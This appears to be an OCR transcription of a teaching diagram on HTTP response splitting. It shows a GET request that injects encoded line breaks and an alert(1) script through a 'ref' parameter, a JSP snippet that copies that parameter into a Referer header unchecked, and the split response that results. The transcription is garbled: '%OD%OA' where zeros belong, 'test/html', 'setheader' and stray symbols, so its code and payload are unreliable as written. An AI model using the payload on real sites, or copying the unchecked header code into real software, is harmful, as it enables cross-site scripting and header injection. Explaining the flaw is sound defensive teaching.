 1 Include newline character in request parameter
GET
/test.jsp?ref=http://my.test.domain.com/%OD%OAContent-
Type%20test/html:%OD%OA%OD%OATEST%3Cscript%3Eal
ert(1)%3C/script%3E%20HTTP/1.1+200+OK ...
2 Use external input value as the
value of the response header
without checking whether the value
contains a newline character.
<html>
Test
<%
:
String r = request.getParameter("ref");
response.setheader("Referer", r);
%>
HTTP Request [Injection Code]
HTTP Split Response
@#&$
Attacker
3 Response is delivered separately
HTTP/1.1 200 OK
Server: sun-Java=System-Web-Server/7.0
Date: Fri, 28 May 2010 12:44:55 GMT
Referer: http://my.test.domain.com/
Content-Type: test/html;
TEST <script>alert(1)</script>
HTTP/1.1 200 OK
Content-type:test/html;charset=ISO-8859-1
Content-length:22